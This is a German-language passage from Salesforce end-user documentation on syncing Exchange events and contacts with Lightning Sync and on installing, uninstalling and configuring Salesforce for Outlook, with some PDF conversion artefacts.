[https://resources.docs.salesforce.com/latest/latest/en-us/sfdc/pdf/salesforce\\_exchange\\_sync\\_user.pdf](https://resources.docs.salesforce.com/latest/latest/en-us/sfdc/pdf/salesforce_exchange_sync_user.pdf) [Bereitmachen zum Synchronisieren von Kontakten](#page-1723-0) [Bereitmachen zum Synchronisieren von Ereignissen](#page-1721-0) [Beheben von Synchronisierungsproblemen](#page-1724-0)

#### <span id="page-1721-0"></span>Bereitmachen zum Synchronisieren von Ereignissen

Sie können auswählen, welche Ereignisse in der Kalenderanwendung Ihres Unternehmens mit Salesforce synchronisiert werden.

Wenn Ihr Administrator Salesforce für das Synchronisieren von Ereignissen festgelegt hat, werden die Ereignisse im Kalender des E-Mail-Systems Ihres Unternehmens automatisch mit Salesforce synchronisiert.

Sie können auf unterschiedliche Weise verhindern, dass persönliche Ereignisse mit Salesforce synchronisiert werden.

- **•** Erstellen Sie einen separaten Kalender in Ihrer Kalenderanwendung, um in Bezug auf Ihre persönlichen Ereignisse auf dem Laufenden zu bleiben. (Lightning Sync wurde so konzipiert, dass nur der Hauptkalender Ihres Exchange-Accounts mit Salesforce synchronisiert wird.)
- **•** Fragen Sie Ihren Administrator, ob Ihre Synchronisierungskonfiguration für das Synchronisieren von privaten Ereignissen eingerichtet ist. Wenn Sie private Ereignisse nicht synchronisieren, können Sie Ihre persönlichen Ereignisse mit der Option Privat in Ihrer Kalenderanwendung zuweisen. Daraufhin werden diese Ereignisse nicht mit Salesforce synchronisiert.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Synchronisieren von Ereignissen von Exchange zu Salesforce:

**•** "Erstellen" für Ereignisse UND

In

Exchange-Konfigurationen auf "Exchange zu Salesforce" festgelegte Synchronisierungsrichtung für Ereignis



Es empfiehlt sich, die nicht zu synchronisierenden Ereignisse selbst zu verwalten, bevor Ihr Administrator die erstmalige Synchronisierung initiiert. Wenn Ihre Ereignisse synchronisiert werden, bevor Sie sie verwalten, können Sie sie weiterhin aus Salesforce entfernen, indem Sie sie manuell löschen.

Andere Ereignisse in Ihrem Kalender werden mit Salesforce in Abständen von wenigen Minuten synchronisiert. Wenn Sie viele Ereignisse synchronisieren, nimmt Ihre erste Synchronisierung möglicherweise etwas Zeit in Anspruch.

#### <span id="page-1723-0"></span>Bereitmachen zum Synchronisieren von Kontakten

Erfahren Sie, wie Sie Kontakte zwischen dem E-Mail-System Ihres Unternehmens und Salesforce synchronisieren. In Abhängigkeit von der Synchronisierungsrichtung verschieben Sie die mit Salesforce zu synchronisierenden E-Mail-Kontakte in einen speziellen Ordner in Ihrer E-Mail-Anwendung.

Nachdem Ihr Administrator Kontaktsynchronisierungen für Sie initiiert hat, erstellt Lightning Sync einen Ordner in Ihrer E-Mail-Anwendung mit dem Namen Salesforce\_Sync. Der Ordner Salesforce\_Sync befindet sich unter Ihrem Kontaktverzeichnis. Kontakte, die Sie aus Salesforce mit Ihrem E-Mail-System synchronisiert haben, befinden sich unter Salesforce\_Sync. Der Ordner Salesforce\_Sync darf weder umbenannt noch verschoben oder gelöscht werden. Andernfalls wird die Synchronisierung zwischen Salesforce und Ihrem E-Mail-System angehalten.

**1.** Fragen Sie Ihren Administrator, welche Synchronisierungsrichtung für Sie festgelegt ist.

- **•** Wenn die Synchronisierung nur auf von Salesforce zu E-Mail festgelegt ist, wird die Synchronisierung bereits ausgeführt und Sie müssen keine andere Aktion vornehmen. Sie können direkt über Ihr E-Mail-System auf Ihre Salesforce-Kontakte zugreifen.
- **•** Wenn für Sie die Synchronisierung von E-Mail zu Salesforce oder in beide Richtungen festgelegt ist, verschieben Sie nun die zu synchronisierenden E-Mail-Kontakte nach Salesforce.
- **2.** Wählen Sie in Ihrer E-Mail-Anwendung die zu synchronisierenden Kontakte aus. Sie können mehrere Kontakte gleichzeitig auswählen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Synchronisieren von Kontakten in beide Richtungen:

**•** "Bearbeiten" und "Lesen" für Kontakte und "Lesen" für Accounts UND

In

Exchange-Konfigurationen auf "In beide Richtungen synchronisieren" festgelegte Synchronisierungsrichtung für Kontakte

Synchronisieren von Kontakten von Salesforce nach Exchange:

**•** "Lesen" für Kontakte UND

In

Exchange-Konfigurationen auf "Salesforce zu Exchange" festgelegte Synchronisierungsrichtung für Kontakte

Synchronisieren von Kontakten von Exchange nach Salesforce:

**•** "Erstellen" für Kontakte **UND** 

> Auf "Exchange zu Salesforce" festgelegte Synchronisierungsrichtung für Kontakte



**3.** Verschieben Sie Ihre ausgewählten Kontakte in den Ordner Salesforce Sync (kopieren Sie sie nicht). Das Kopieren von Kontakten führt zu Duplikaten, was unnötigen Aufwand bedeutet.

<span id="page-1724-0"></span>Die von Ihnen zum Ordner Salesforce Sync verschobenen Kontakte werden alle paar Minuten synchronisiert. Wenn Sie viele Kontakt nach Salesforce Sync verschieben, nimmt die erste Synchronisierung möglicherweise etwas Zeit in Anspruch.

#### Beheben von Synchronisierungsproblemen

Wenn bei der Synchronisierung zwischen Microsoft® Exchange und Salesforce Probleme auftreten, kann Ihr Salesforce-Administrator Ihren Synchronisierungsprozess zurücksetzen, um die Verbindungen zwischen den Datensätzen in Ihrer E-Mail- und Kalenderanwendung und Ihren Datensätzen in Salesforce zu säubern und dann wiederherzustellen.

- **1.** Um die Synchronisierung für Ihre Kontakte zurückzusetzen, müssen Sie sicherstellen, dass Ihr Ordner Salesforce\_Sync in Ihrer E-Mail-Anwendung nur die mit Salesforce zu synchronisierenden Kontakte enthält.
- **2.** Um die Synchronisierung für Ihre Ereignisse zurückzusetzen, müssen Sie sicherstellen, dass den nicht zu synchronisierenden Ereignissen die Option Privat in Ihrer Kalenderanwendung zugewiesen ist.
- **3.** Bitten Sie Ihren Salesforce-Administrator, Ihren Synchronisierungsprozess zurückzusetzen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-1725-0"></span>Desktopcomputer-basierte Version von Salesforce for Outlook

Synchronisieren Sie Kontakte, Ereignisse und Aufgaben zwischen Ihrer Desktopcomputer-basierten Version von Outlook und Salesforce. Wählen Sie eine E-Mail in Outlook aus, um verwandte Salesforce-Datensätze wie Leads, Kontakte, Aufgaben und Opportunities anzuzeigen. Ordnen Sie diese E-Mail den gewünschten Salesforce-Datensätzen zu.

Salesforce for Outlook ist eine Anwendung zur Integration von Microsoft® Outlook®, die Sie installieren. Sie können damit Kontakte, Ereignisse und Aufgaben zwischen Outlook und Salesforce synchronisieren. Neben dem Synchronisieren dieser Elemente können Sie auch Outlook-E-Mails, -Anhänge, -Ereignisse und -Aufgaben zu mehreren Salesforce-Kontakten hinzufügen und Salesforce-Datensätze anzeigen, die mit den Kontakten und Leads in Ihren E-Mails und Ereignissen im Zusammenhang stehen – und das alles direkt in Outlook!

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Möglicherweise können Sie die Auswahl der zu synchronisierenden Elemente und die Synchronisierungsrichtungen zwischen Outlook und Salesforce anpassen. Ihr Administrator legt fest, auf welcher Ebene Sie diese Einstellungen in Salesforce anpassen können.

Im Folgenden finden Sie einen kurzen Überblick darüber, wie Sie mit Salesforce for Outlook Doppelarbeit vermeiden und Ihre Produktivität steigern können.



Eine vollständige Anleitung zum Einrichten von Salesforce for Outlook finden Sie unter [Gewährleisten der Synchronität zwischen Microsoft](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf)® Outlook<sup>®</sup> [und Salesforce](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf).

[In Salesforce for Outlook unterstützte Sprachen](#page-1726-0)

[Herunterladen des Installationsprogramms für Salesforce for Outlook](#page-1728-0)

Laden Sie das Installationsprogramm von Salesforce herunter.

### [Installieren und Einrichten von Salesforce for Outlook](#page-1729-0)

#### [Verwalten Ihrer Salesforce for Outlook-Konfiguration](#page-1731-0)

In Abhängigkeit davon, ob Ihr Administrator Ihnen das Ändern Ihrer Einstellungen ermöglicht, können Sie Salesforce for Outlook an Ihre spezifischen Anforderungen anpassen.

[Zugreifen auf Salesforce for Outlook-Einstellungen und -Tools](#page-1736-0)

#### [Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht

Vermeiden Sie die doppelte Bearbeitung von Kontakten, Ereignissen und Aufgaben in Outlook und Salesforce und beginnen Sie damit, Ihre Daten zwischen den beiden Systemen mit Salesforce for Outlook zu synchronisieren.

#### [Meine nicht aufgelösten Elemente](#page-1752-0)

Wenn Sie Salesforce for Outlook, Lightning Sync oder E-Mail-zu-Salesforce verwenden, um Elemente zu synchronisieren oder E-Mails aus Ihrer E-Mail-Anwendung zu Salesforce hinzuzufügen, werden Elemente, die diese Funktionen nicht automatisch zu Salesforce-Datensätzen zuweisen können, unter "Meine nicht aufgelösten Elemente" angezeigt.

#### [Löschen von Elementen, die mit Salesforce for Outlook synchronisiert werden](#page-1758-0)

Entfernen Sie ein Element, das über Salesforce und Outlook mit Salesforce for Outlook synchronisiert wird, indem Sie das Element in nur einem System löschen. Beachten Sie hierbei besonders wiederkehrende Aufgaben und kürzlich aktualisierte Elemente, die Sie löschen möchten.

#### [Anzeigen von Salesforce-Datensätzen in Microsoft](#page-1758-1)® Outlook®

Erhalten Sie einen Einblick in Salesforce-Kontakte und -Leads, die mit Ihren wichtigen Outlook-E-Mails in Beziehung stehen– direkt in Outlook. Im seitlichen Salesforce-Bereich werden Salesforce-Datensätze angezeigt, denen Sie Outlook-E-Mails, -Ereignisse und -Aufgaben hinzufügen können.

[Erstellen von Kundenvorgängen über die Outlook-Multifunktionsleiste mit Salesforce for Outlook](#page-1769-0)

#### SIEHE AUCH:

<span id="page-1726-0"></span>[Salesforce for Outlook – Systemanforderungen](#page-2215-0) [Herunterladen des Installationsprogramms für Salesforce for Outlook](#page-1728-0) [Installieren und Einrichten von Salesforce for Outlook](#page-1729-0) [Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht

## In Salesforce for Outlook unterstützte Sprachen

Von Salesforce for Outlook werden folgende Sprachen unterstützt.

- **•** Chinesisch (vereinfacht)
- **•** Chinesisch (traditionell)
- **•** Tschechisch
- **•** Dänisch
- **•** Niederländisch
- **•** Englisch
- **•** Deutsch
- **•** Finnisch
- **•** Französisch
- **•** Hebräisch
- **•** Ungarisch

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## Verkauf an die Kunden E-Mail-Verwaltung

- **•** Italienisch
- **•** Japanisch
- **•** Koreanisch
- **•** Polnisch
- **•** Portugiesisch (Brasilien)
- **•** Rumänisch
- **•** Russisch
- **•** Spanisch
- **•** Spanisch (Mexiko)
- **•** Schwedisch
- **•** Thailändisch
- **•** Türkisch
- **•** Ukrainisch
- **•** Vietnamesisch

Folgende Sprachen werden vom Salesforce for Outlook-Installationsprogramm nicht unterstützt:

- **•** Hebräisch
- **•** Portugiesisch (Brasilien)
- **•** Rumänisch
- **•** Spanisch (Mexiko)
- **•** Thailändisch
- **•** Vietnamesisch
# <span id="page-1728-0"></span>Herunterladen des Installationsprogramms für Salesforce for Outlook

Laden Sie das Installationsprogramm von Salesforce herunter.

- **1.** Schließen Sie Microsoft® Outlook® .
- **2.** Schließen Sie Salesforce for Outlook. Klicken Sie dazu mit der rechten Maustaste auf das Symbol Salesforce for Outlook (**)** in Ihrer Taskleiste und klicken Sie dann auf **Beenden**.
- **3.** Wenn Sie von Salesforce for Outlook v2.4.2 oder einer älteren Version aktualisieren, deinstallieren Sie Ihre derzeit verwendete Version über die Microsoft Windows® -Systemsteuerung. Wenn Sie von Salesforce for Outlook Version 2.5.0. oder höher aktualisieren oder Salesforce for Outlook zum ersten Mal installieren, fahren Sie mit dem nächsten Schritt fort.
- 4. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Salesforce for Outlook* ein und wählen Sie dann **Salesforce for Outlook** aus.
- **5.** Klicken Sie auf **Herunterladen**. Klicken Sie dann auf **Datei speichern**. Wenn die Schaltfläche **Herunterladen** nicht verfügbar ist, bitten Sie Ihren Administrator, Ihnen eine Outlook-Konfiguration zuzuweisen.



Wenn Sie Administrator sind, stellen Sie über die . ms i-Version des Installationsprogramms Installationen für mehrere Benutzer gleichzeitig bereit.

SIEHE AUCH:

[Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0) [Salesforce for Outlook – Systemanforderungen](#page-2215-0) [Installieren und Einrichten von Salesforce for Outlook](#page-1729-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Installieren von Salesforce for Outlook:

**•** Einer aktiven Konfiguration zugewiesen UND

> Gültiges Datenset für jedes zu synchronisierende Objekt

#### Ändern der

Synchronisierungsordner:

**•** Ihr als Outlook-Profil ist als Standard in Ihren Mail-Einstellungen festgelegt UND

Benutzer müssen zum Ändern von "Outlook-Ordner zum Synchronisieren von Kontakten" in Ihrer Outlook-Konfiguration berechtigt sein

# <span id="page-1729-0"></span>Installieren und Einrichten von Salesforce for Outlook

- **1.** Öffnen Sie die heruntergeladene und gespeicherte Installationsdatei und führen Sie den Installationsassistenten vollständig aus.
	- Anmerkung: Wenn auf Ihrem Computer .NET 4 noch nicht installiert ist, wird es vom Installationsassistenten automatisch installiert. Beachten Sie, dass Sie im Anschluss an die Installation von .NET 4 vom Installationsassistenten aufgefordert werden, Ihren Computer neu zu starten. Anschließend müssen Sie den Installationsassistenten erneut ausführen, um den Installationsvorgang abzuschließen.
- 2. Öffnen Sie Microsoft® Outlook®. Der Setup-Assistent wird geöffnet und ein Salesforce for Outlook-Symbol (
a) wird in der Taskleiste angezeigt. Wenn der Assistent nicht geöffnet wird, können Sie ihn manuell starten. Klicken Sie einfach mit der rechten Maustaste auf und klicken Sie dann auf **Einstellungen**.
- **3.** Wenn Sie sich bei einer anderen als der standardmäßigen Salesforce-Website anmelden müssen, klicken Sie auf **URL ändern** und wählen Sie den Server aus, zu dem eine Verbindung hergestellt werden soll. Wenn der gewünschte Server nicht aufgeführt ist, wählen Sie *Andere* aus und geben den URL ein, beispielsweise eine benutzerdefinierte Domäne, die von Ihrer Organisation verwendet wird.
- **4.** Geben Sie Ihren Salesforce-Benutzernamen und Ihr Kennwort ein.
- **5.** Klicken Sie auf **Genehmigen**. Dadurch wird eine sichere Verbindung zwischen Outlook und Salesforce erstellt. Sofern kein Fehler auftritt, brauchen Sie sich nicht erneut anzumelden.
	- Anmerkung: Wenn Ihre Organisation IP-Adressen einschränkt, werden Anmeldungen über nicht vertrauenswürdige IPs verweigert, bis diese aktiviert wurden. Salesforce sendet automatisch eine Aktivierungs-E-Mail, die Sie zur Anmeldung verwenden können. Dadurch können Sie ohne IP-Einschränkungen von jedem beliebigen Standort aus eine Verbindung herstellen.
- **6.** Klicken Sie auf **Weiter** und prüfen Sie die durch Ihren Administrator festgelegten Synchronisierungsrichtungen. Wenn Sie andere Ordner auswählen müssen, wo Ihre Outlook-Element synchronisiert werden, klicken Sie auf **Ordner ändern** und wählen Sie Ordner aus, die sich in den Standardordnern oder dem Hauptordner des Postfachs befinden.

## AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Installieren von Salesforce for Outlook:

**•** Einer aktiven Konfiguration zugewiesen UND

> Gültiges Datenset für jedes zu synchronisierende Objekt

#### Ändern der

Synchronisierungsordner:

**•** Ihr als Outlook-Profil ist als Standard in Ihren Mail-Einstellungen festgelegt UND

Benutzer müssen zum Ändern von "Outlook-Ordner zum Synchronisieren von Kontakten" in Ihrer Outlook-Konfiguration berechtigt sein



- **7.** Klicken Sie auf **Weiter** und wählen Sie dann Ihre Synchronisierungsmethode aus.
	- **•** Wählen Sie aus, ob nur einige oder alle Kontakte, Veranstaltungen und Aufgaben synchronisiert werden sollen. Wählen Sie für nicht zu synchronisierende Elemente die Kategorie "Nicht mit Salesforce synchronisieren" in Outlook aus.
	- **•** Wählen Sie aus, einzelne Kontakte, Veranstaltungen und Aufgaben zu synchronisieren. Wählen Sie für zu synchronisierende Elemente die Kategorie "Mit Salesforce synchronisieren" in Outlook aus.
- **8.** Klicken Sie auf **Weiter** und wählen Sie die Arten von privaten Elementen aus, die synchronisiert werden sollen.
- 9. Klicken Sie auf Speichern. Beim Taskleistensymbol, das nun aktiv ist, wird eine Begrüßungsmeldung (
angezeigt. Wenn Sie die Synchronisierung von Outlook-Elementen konfiguriert haben und Nur die von mir ausgewählten Outlook-Elemente synchronisieren als Ihre Synchronisierungsmethode auswählen, werden alle Elemente in den von Ihnen ausgewählten Ordnern automatisch synchronisiert. Das Symbol dreht sich während jedes Synchronisierungszyklus.

[Deinstallieren von Salesforce for Outlook](#page-1731-0)

#### SIEHE AUCH:

[Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0) [Salesforce for Outlook – Systemanforderungen](#page-2215-0) [Herunterladen des Installationsprogramms für Salesforce for Outlook](#page-1728-0) [Deinstallieren von Salesforce for Outlook](#page-1731-0)

<span id="page-1731-0"></span>Deinstallieren von Salesforce for Outlook

- **1.** Schließen Sie Outlook.
- **2.** Klicken Sie mit der rechten Maustaste auf das Synchronisierungssymbol (
S) und wählen Sie **Beenden**.
- **3.** Entfernen Sie Salesforce for Outlook mithilfe des Windows-Tools zum Ändern oder Entfernen von Software.
- **4.** Wenn Sie Salesforce for Outlook erneut installieren, entfernen Sie zuerst die alten Datenbankdateien von Salesforce for Outlook in:

C:\Benutzer\*Benutzername*\AppData\Roaming\salesforce.com\Salesforce for Outlook\DB\

<span id="page-1731-1"></span>Wenn Sie die alten Datenbankdateien nicht entfernen, verwendet Salesforce for Outlook bei der Synchronisierung weiterhin Ihre alten Einstellungen.

# Verwalten Ihrer Salesforce for Outlook-Konfiguration

In Abhängigkeit davon, ob Ihr Administrator Ihnen das Ändern Ihrer Einstellungen ermöglicht, können Sie Salesforce for Outlook an Ihre spezifischen Anforderungen anpassen.

- **1.** Suchen Sie in Ihren persönlichen Einstellungen in Salesforce nach Salesforce for Outlook. Klicken Sie dann auf **Meine Konfiguration anzeigen**.
- **2.** In Abhängigkeit von Ihren Berechtigungen haben Sie folgende Möglichkeiten:
	- **•** [Bearbeiten der E-Mail-Einstellungen](#page-1732-0)
	- **•** [Bearbeiten der Synchronisierungseinstellungen](#page-1733-0)
	- **•** [Bearbeiten der Synchronisierungsrichtung](#page-1734-0)
	- **•** [Ändern der Konflikteinstellungen](#page-1735-0)
	- **•** [Anzeigen der Übereinstimmungskriterien](#page-1735-1)
	- **•** [Bearbeiten der Feldzuordnungen](#page-1736-0)
- **3.** Speichern Sie Ihre Änderungen. Alle Änderungen werden bei der nächsten Datensynchronisierung übernommen. Sie können die ursprünglichen Einstellungen jederzeit wiederherstellen, indem Sie am oberen Rand der geänderten Konfiguration auf **Zurück zum Standard** klicken. Ihr Administrator kann Ihre Einstellungen nach Bedarf ändern.

#### [Bearbeiten der E-Mail-Einstellungen für Salesforce for Outlook](#page-1732-0)

Prüfen Sie, ob Ihr Administrator Ihnen das Hinzufügen von E-Mails zu Salesforce über Microsoft® Outlook® gestattet, und ändern Sie Ihre E-Mail-Einstellungen anhand Ihrer Anforderungen.

#### [Bearbeiten der Synchronisierungseinstellungen für Salesforce for Outlook](#page-1733-0)

In Abhängigkeit davon, ob Ihnen Ihr Administrator Berechtigungen gewährt hat, können Sie anpassen, welche Elemente zwischen Microsoft Outlook und Salesforce synchronisiert werden und welche Richtung dabei Anwendung findet.

# [Anpassen der Synchronisierungsrichtung für Salesforce for Outlook](#page-1734-0)

In Abhängigkeit davon, ob Ihnen Ihr Administrator die Berechtigung gewährt hat, basiert das Anpassen von Synchronisierungsrichtungen zwischen Microsoft® Outlook® und Salesforce auf Ihren Einstellungen.

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Zugreifen auf die Salesforce for Outlook-Konfiguration

**•** Einer aktiven Konfiguration zugewiesen

# Verkauf an die Kunden E-Mail-Verwaltung

#### [Bearbeiten von Konflikteinstellungen](#page-1735-0)

Geben Sie an, was geschieht, wenn bei der Synchronisierung von Datensätzen zwischen Microsoft® Outlook® und Salesforce durch Salesforce for Outlook ein Konflikt erkannt wird.

## [Anzeigen der Salesforce for Outlook-Übereinstimmungskriterien](#page-1735-1)

Zeigen Sie die übereinstimmenden Kriterien an, die Ihnen Ihr Administrator zugewiesen hat.

## Angeben der mit Microsoft® Outlook®  [zu synchronisierenden Salesforce-Felder](#page-1736-0)

Ordnen Sie in Abhängigkeit Ihrer Salesforce for Outlook-Berechtigungen Felder von den Salesforce-Datensätzen zu, die Sie zu Outlook synchronisieren.

#### <span id="page-1732-0"></span>Bearbeiten der E-Mail-Einstellungen für Salesforce for Outlook

Prüfen Sie, ob Ihr Administrator Ihnen das Hinzufügen von E-Mails zu Salesforce über Microsoft® Outlook® gestattet, und ändern Sie Ihre E-Mail-Einstellungen anhand Ihrer Anforderungen.

**1.** Suchen Sie in Ihren persönlichen Einstellungen in Salesforce nach Salesforce for Outlook. Klicken Sie dann auf **Meine Konfiguration anzeigen**.

Wenn **E-Mail hinzufügen** ausgewählt ist, werden die Optionen **E-Mail hinzufügen** und **Senden und hinzufügen** in Outlook angezeigt.

- Anmerkung: Wenn die Optionen **E-Mail hinzufügen** und **Senden und hinzufügen** nicht angezeigt werden, bitten Sie Ihren Administrator, E-Mail-zu-Salesforce zu aktivieren.
- **2.** Klicken Sie auf **E-Mail-zu-SalesforceSalesforce-Einstellungen**.
- **3.** Geben Sie Ihre eigene E-Mail-Adresse in Meine akzeptierten E-Mail-Adressen ein. Wenn Sie E-Mails von mehreren Adressen aus senden, trennen Sie jede Adresse durch ein Komma ab.
- **4.** Wählen Sie aus, ob alle E-Mails an "Meine nicht aufgelösten Elemente" gesendet werden (damit Sie sie manuell zu verwandten Datensätzen zuweisen können) oder ob Salesforce zunächst versuchen soll, diese zuzuweisen.
